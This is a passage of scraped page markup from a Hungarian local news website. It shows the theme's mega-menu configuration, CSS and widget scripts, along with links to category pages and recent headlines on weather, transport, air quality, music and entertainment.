Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_86","tdc_css_class_style":"tdi_86_rand_style","context":"","category_id":"172","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_86"}';
block_tdi_86.td_column_number = "3";
block_tdi_86.block_type = "tdb_header_mega_menu";
block_tdi_86.post_count = "4";
block_tdi_86.found_posts = "6596";
block_tdi_86.header_color = "";
block_tdi_86.ajax_pagination_infinite_stop = "";
block_tdi_86.max_num_pages = "1649";
tdBlocksArray.push(block_tdi_86);</script><div class="block-mega-child-cats"><a 
 class="cur-sub-cat mega-menu-sub-cat-tdi_86" 
 id="tdi_87" 
 data-td_block_id="tdi_86" 
 data-td_filter_value="" 
 href="https://mizumiskolc.hu/kategoria/hirek/hazank/"
 >Minden</a><a 
 class="mega-menu-sub-cat-tdi_86" 
 id="tdi_88" 
 data-td_block_id="tdi_86" 
 data-td_filter_value="1281" 
 href="https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-gazdasag/"
 >Hazánk - Gazdaság</a><a 
 class="mega-menu-sub-cat-tdi_86" 
 id="tdi_89" 
 data-td_block_id="tdi_86" 
 data-td_filter_value="1316" 
 href="https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-kozelet/"
 >Hazánk - Közélet</a><a 
 class="mega-menu-sub-cat-tdi_86" 
 id="tdi_90" 
 data-td_block_id="tdi_86" 
 data-td_filter_value="1315" 
 href="https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-kultura/"
 >Hazánk - Kultúra</a><a 
 class="mega-menu-sub-cat-tdi_86" 
 id="tdi_91" 
 data-td_block_id="tdi_86" 
 data-td_filter_value="1318" 
 href="https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-sport/"
 >Hazánk - Sport</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_86 class="td_block_inner"><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/meg_nem_ette_meg_a_kutya_a_telet/"  rel="bookmark" class="td-image-wrap " title="Még nem ette meg a kutya a telet" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Meg_nem_ette_meg_a_kutya_a_telet-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/meg_nem_ette_meg_a_kutya_a_telet/"  rel="bookmark" title="Még nem ette meg a kutya a telet">Még nem ette meg a kutya a telet</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/akadalymentes_peront_alakitanak_ki_a_keleti_palyaudvaron/"  rel="bookmark" class="td-image-wrap " title="Akadálymentes peront alakítanak ki a Keleti Pályaudvaron" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Akadalymentes_peront_alakitanak_ki_a_Keleti_Palyaudvaron-696x417.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/akadalymentes_peront_alakitanak_ki_a_keleti_palyaudvaron/"  rel="bookmark" title="Akadálymentes peront alakítanak ki a Keleti Pályaudvaron">Akadálymentes peront alakítanak ki a Keleti Pályaudvaron</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/vasarnap_estetol_extrem_hideg_varhato/"  rel="bookmark" class="td-image-wrap " title="Vasárnap estétől extrém hideg várható" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Vasarnap_estetol_extrem_hideg_varhato-696x438.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/vasarnap_estetol_extrem_hideg_varhato/"  rel="bookmark" title="Vasárnap estétől extrém hideg várható">Vasárnap estétől extrém hideg várható</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/tovabb_romlott_es_tobb_varosban_is_veszelyes_a_levego_minosege/"  rel="bookmark" class="td-image-wrap " title="Tovább romlott és több városban is veszélyes a levegő minősége" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Tovabb_romlott_es_tobb_varosban_is_veszelyes_a_levego_minosege-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/tovabb_romlott_es_tobb_varosban_is_veszelyes_a_levego_minosege/"  rel="bookmark" title="Tovább romlott és több városban is veszélyes a levegő minősége">Tovább romlott és több városban is veszélyes a levegő minősége</a></h3></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_86" data-td_block_id="tdi_86"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_86" data-td_block_id="tdi_86"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat menu-item-226608"><a href="https://mizumiskolc.hu/kategoria/life-magazin/"><div class="tdb-menu-item-text">LIFE MAGAZIN</div></a><ul class="sub-menu"><li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_92 td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_92" ><style>.tdi_92 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_92:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_92:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_92.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_92.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_92 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_92 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_92 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_92 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_92 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px;display:flex;flex-wrap:wrap}.tdi_92 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_92 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_92 .entry-thumb{background-position:center 50%}.tdi_92 .td-image-wrap{padding-bottom:60%}.tdi_92 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_92 .td-module-meta-info,.ie11 .tdi_92 .td-module-meta-info{flex:auto}.tdi_92 .td-post-vid-time{display:block}.tdi_92 .td-module-meta-info,.tdi_92 .td-next-prev-wrap{text-align:center}.tdi_92 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_92.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_92 .td-module-meta-info{padding:20px 5px;border-width:0 1px 1px 1px;border-color:#eaeaea}.tdi_92 .entry-title{margin:0px;font-family:Fira Sans!important;font-size:16px!important;line-height:1.3!important;font-weight:600!important;text-transform:uppercase!important}.tdi_92 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_92 .td-audio-player{font-size:12px;opacity:0;visibility:hidden;height:0}.tdi_92 .td-post-category:not(.td-post-extra-category){display:none}.tdi_92 .td-author-date{display:none}.tdi_92 .td-post-author-name{display:none}.tdi_92 .td-post-date,.tdi_92 .td-post-author-name span{display:none}.tdi_92 .entry-review-stars{display:none}.tdi_92 .td-icon-star,.tdi_92 .td-icon-star-empty,.tdi_92 .td-icon-star-half{font-size:15px}.tdi_92 .td-module-comments{display:none}.tdi_92 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_92:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_92 .td-module-title a{color:#000000}.tdi_92 .td_module_wrap:hover .td-module-title a{color:#1e73be!important}html:not([class*='ie']) .tdi_92 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_92 .tdb-mega-modules-wrap{padding:20px}.tdi_92 .block-mega-child-cats{width:160px}.tdi_92 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:6px;padding-right:6px;padding-bottom:0px;margin-bottom:0px}.tdi_92 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_92 .td_module_wrap .td-module-container:before{display:block!important}.tdi_92 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_92 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_92 .td_block_inner{margin-left:-6px;margin-right:-6px}.tdi_92 .td-module-container:before{bottom:-0px}.tdi_92 .td-module-meta-info{padding:15px 5px}.tdi_92 .entry-title{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_92 .tdb-mega-modules-wrap{padding:14px}.tdi_92 .block-mega-child-cats a{padding:0 14px}.tdi_92 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:4px;padding-right:4px;padding-bottom:0px;margin-bottom:0px}.tdi_92 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_92 .td_module_wrap .td-module-container:before{display:block!important}.tdi_92 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_92 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_92 .td_block_inner{margin-left:-4px;margin-right:-4px}.tdi_92 .td-module-container:before{bottom:-0px}.tdi_92 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_92 .entry-title{font-size:12px!important}}@media (max-width:767px){.tdi_92 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_92 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_92 .td_module_wrap .td-module-container:before{display:block!important}.tdi_92 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_92 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_92 .td-module-container:before{bottom:-0px}}</style><script>var block_tdi_92 = new tdBlock();
block_tdi_92.id = "tdi_92";
block_tdi_92.atts = '{"sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"3","mm_align_screen":"yes","f_elem_font_family":"672","f_elem_font_size":"18px","mm_width":"eyJhbGwiOiIxMjQ4IiwibGFuZHNjYXBlIjoiMTI0MCJ9","mm_subcats_bg":"#ffffff","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMTRweCJ9","f_title_font_size":"eyJhbGwiOiIxNnB4IiwibGFuZHNjYXBlIjoiMTMiLCJwb3J0cmFpdCI6IjEyIn0=","f_title_font_line_height":"1.3","art_title":"0","mm_child_cats":"10","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAifQ==","mm_padd":"eyJwb3J0cmFpdCI6IjE0IiwibGFuZHNjYXBlIjoiMjAifQ==","modules_gap":"eyJwb3J0cmFpdCI6IjgiLCJsYW5kc2NhcGUiOiIxMiIsImFsbCI6IjE1In0=","elem_padd":"0 20px 0","f_elem_font_line_height":"50px","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"0","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active3","tds_menu_active3-text_color_h":"#ffffff","text_color":"#000000","tds_menu_active3-bg_color":"#1e73be","f_elem_font_weight":"600","align_horiz":"content-horiz-left","show_mega":"yes","f_title_font_family":"672","f_title_font_weight":"600","f_title_font_transform":"uppercase","title_txt":"#000000","title_txt_hover":"#1e73be","more":"yes","show_audio":"none","show_review":"none","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIyMHB4IDVweCIsImxhbmRzY2FwZSI6IjE1cHggNXB4In0=","show_cat":"none","image_height":"60","art_excerpt":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","sub_shadow_shadow_color":"rgba(0,0,0,0.12)","f_sub_elem_font_family":"672","f_sub_elem_font_transform":"uppercase","f_sub_elem_font_size":"16px","f_sub_elem_font_line_height":"1","f_sub_elem_font_weight":"600","mm_border_size":"0","mm_shadow_shadow_size":"14","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(0,0,0,0.14)","meta_info_border_size":"0 1px 1px 1px","more_txt":"Tov\u00e1bbiak","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","float_right":"","elem_space":"","main_sub_tdicon":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_92","tdc_css_class_style":"tdi_92_rand_style","context":"","category_id":"1084","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_92"}';
block_tdi_92.td_column_number = "3";
block_tdi_92.block_type = "tdb_header_mega_menu";
block_tdi_92.post_count = "4";
block_tdi_92.found_posts = "5076";
block_tdi_92.header_color = "";
block_tdi_92.ajax_pagination_infinite_stop = "";
block_tdi_92.max_num_pages = "1269";
tdBlocksArray.push(block_tdi_92);</script><div class="block-mega-child-cats"><a 
 class="cur-sub-cat mega-menu-sub-cat-tdi_92" 
 id="tdi_93" 
 data-td_block_id="tdi_92" 
 data-td_filter_value="" 
 href="https://mizumiskolc.hu/kategoria/life-magazin/"
 >Minden</a><a 
 class="mega-menu-sub-cat-tdi_92" 
 id="tdi_94" 
 data-td_block_id="tdi_92" 
 data-td_filter_value="1862" 
 href="https://mizumiskolc.hu/kategoria/life-magazin/csalad-gyerek/"
 >Család-gyerek</a><a 
 class="mega-menu-sub-cat-tdi_92" 
 id="tdi_95" 
 data-td_block_id="tdi_92" 
 data-td_filter_value="1102" 
 href="https://mizumiskolc.hu/kategoria/life-magazin/fesztival/"
 >Fesztivál</a><a 
 class="mega-menu-sub-cat-tdi_92" 
 id="tdi_96" 
 data-td_block_id="tdi_92" 
 data-td_filter_value="10" 
 href="https://mizumiskolc.hu/kategoria/life-magazin/gasztronomia/"
 >Gasztronómia</a><a 
 class="mega-menu-sub-cat-tdi_92" 
 id="tdi_97" 
 data-td_block_id="tdi_92" 
 data-td_filter_value="5" 
 href="https://mizumiskolc.hu/kategoria/life-magazin/hiressegek/"
 >Hírességek</a><a 
 class="mega-menu-sub-cat-tdi_92" 
 id="tdi_98" 
 data-td_block_id="tdi_92" 
 data-td_filter_value="6" 
 href="https://mizumiskolc.hu/kategoria/life-magazin/mozi-film/"
 >Mozi-Film</a><a 
 class="mega-menu-sub-cat-tdi_92" 
 id="tdi_99" 
 data-td_block_id="tdi_92" 
 data-td_filter_value="9" 
 href="https://mizumiskolc.hu/kategoria/life-magazin/noi-napozo/"
 >Női Napozó</a><a 
 class="mega-menu-sub-cat-tdi_92" 
 id="tdi_100" 
 data-td_block_id="tdi_92" 
 data-td_filter_value="13" 
 href="https://mizumiskolc.hu/kategoria/life-magazin/technika/"
 >Technika</a><a 
 class="mega-menu-sub-cat-tdi_92" 
 id="tdi_101" 
 data-td_block_id="tdi_92" 
 data-td_filter_value="11" 
 href="https://mizumiskolc.hu/kategoria/life-magazin/utazas/"
 >Utazás</a><a 
 class="mega-menu-sub-cat-tdi_92" 
 id="tdi_102" 
 data-td_block_id="tdi_92" 
 data-td_filter_value="8" 
 href="https://mizumiskolc.hu/kategoria/life-magazin/zene/"
 >Zene</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_92 class="td_block_inner"><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/amikor_a_kep_hazudik__igy_vernek_at_minket_az_ai_altal_generalt_fotok_a_kozossegi_mediaban/"  rel="bookmark" class="td-image-wrap " title="Amikor a kép hazudik: így vernek át minket az AI által generált fotók a közösségi médiában" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Amikor_a_kep_hazudik__igy_vernek_at_minket_az_AI_altal_generalt_fotok_a_kozossegi_mediaban-1-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/amikor_a_kep_hazudik__igy_vernek_at_minket_az_ai_altal_generalt_fotok_a_kozossegi_mediaban/"  rel="bookmark" title="Amikor a kép hazudik: így vernek át minket az AI által generált fotók a közösségi médiában">Amikor a kép hazudik: így vernek át minket az AI által generált fotók a közösségi médiában</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/junior_prima_dijas_zeneszek_koncertjevel_indul_a_februar/"  rel="bookmark" class="td-image-wrap td-module-video-modal" title="Junior Prima díjas zenészek koncertjével indul a február" data-video-source="youtube" data-video-autoplay="" data-video-url="https://www.youtube.com/watch?v=6l88EmgPdyc"><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Junior_Prima_dijas_zeneszek_koncertjevel_indul_a_februar-696x465.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div><div class="td-post-vid-time">00:01:42</div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/junior_prima_dijas_zeneszek_koncertjevel_indul_a_februar/"  rel="bookmark" title="Junior Prima díjas zenészek koncertjével indul a február">Junior Prima díjas zenészek koncertjével indul a február</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/iden_is_trevor_noah_vezenyli_a_grammy-dijatadot/"  rel="bookmark" class="td-image-wrap td-module-video-modal" title="Idén is Trevor Noah vezényli a Grammy-díjátadót" data-video-source="youtube" data-video-autoplay="" data-video-url="https://www.youtube.com/watch?v=ypcQnniMFLM"><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Iden_is_Trevor_Noah_vezenyli_a_Grammy-dijatadot-696x583.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div><div class="td-post-vid-time">00:29:27</div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/iden_is_trevor_noah_vezenyli_a_grammy-dijatadot/"  rel="bookmark" title="Idén is Trevor Noah vezényli a Grammy-díjátadót">Idén is Trevor Noah vezényli a Grammy-díjátadót</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/charlie_puth_bejelentette_2026-os_vilagkoruli_turnejat/"  rel="bookmark" class="td-image-wrap " title="Charlie Puth bejelentette 2026-os 